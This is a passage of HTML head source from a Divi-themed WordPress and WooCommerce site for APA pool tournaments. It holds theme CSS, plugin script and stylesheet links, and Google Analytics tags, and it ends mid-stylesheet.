print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://apatournaments.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://apatournaments.com/wp-content/et-cache/taxonomy/category/70/et-divi-dynamic-tb-520-tb-73.css?ver=1769181761' type='text/css' media='all' />
<link rel='stylesheet' id='dp-owl-carousel-pro-styles-css' href='https://apatournaments.com/wp-content/plugins/dp-owl-carousel-pro/styles/style.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-layouts-styles-css' href='https://apatournaments.com/wp-content/uploads/custom-layouts/style.css?ver=948' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://apatournaments.com/wp-content/themes/child-theme/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://apatournaments.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71_1769098030" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=7.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>
<link rel="https://api.w.org/" href="https://apatournaments.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apatournaments.com/wp-json/wp/v2/categories/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apatournaments.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-JZH13158G3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', ' G-JZH13158G3');
</script>

<meta name="google-site-verification" content="RJF8VhfL6ZUXpAOkGhX0pe9peNzmq0kodG8uE-Ld6Rk">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-295503143-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-295503143-1');
</script><link rel="icon" href="https://apatournaments.com/wp-content/uploads/2021/09/cropped-APA-Tournaments-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apatournaments.com/wp-content/uploads/2021/09/cropped-APA-Tournaments-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apatournaments.com/wp-content/uploads/2021/09/cropped-APA-Tournaments-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://apatournaments.com/wp-content/uploads/2021/09/cropped-APA-Tournaments-logo-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#143156!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#143156}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#143156}.footer-widget h4{color:#143156}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#143156}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#143156}a{color:#a41b25}.et_secondary_nav_enabled #page-container #top-header{background-color:#143156!important}#et-secondary-nav li ul{background-color:#143156}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(20,49,86,0.97)}.et_search_form_container input::-moz-placeholder{color:rgba(20,49,86,0.97)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(20,49,86,0.97)}.et_search_form_container input:-ms-input-placeholder{color:rgba(20,49,86,0.97)}#top-menu li a{font-size:18px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#a41b25}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#143156}.footer-widget li:before{border-color:#143156}#footer-widgets .footer-widget li:before{top:10.6px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:48px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:48px}.et_header_style_split .centered-inline-logo-wrap{width:95px;margin:-95px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:95px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:95px}.et_header_style_centered #top-menu>li>a{padding-bottom:17px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:39px 0 39px 0!important}.et_header_style_centered #main-header .logo_container{height:95px}#logo{max-height:97%}.et_pb_svg_logo #logo{height:97%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#143156!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#143156}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(20,49,86,0.97)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(20,49,86,0.97)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(20,49,86,0.97)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(20,49,86,0.97)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#a41b25!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:767px){h1{font-size:34px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:29px}h3{font-size:24px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 